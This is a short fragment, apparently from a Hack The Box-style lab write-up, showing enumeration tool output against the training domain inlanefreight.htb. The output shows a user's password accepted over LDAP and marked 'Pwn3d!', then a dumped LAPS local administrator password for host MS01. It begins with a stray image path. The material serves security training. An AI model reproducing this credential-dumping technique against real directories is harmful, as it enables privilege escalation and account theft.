 10.0 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
LDAP dc01.inlanefreight.htb 389 DC01 [+]
inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
LAPS dc01.inlanefreight.htb 389 DC01 [*] Getting
LAPS Passwords
LAPS dc01.inlanefreight.htb 389 DC01 Computer: MS01$
Password: 7*vp5Nc8Ph7uR&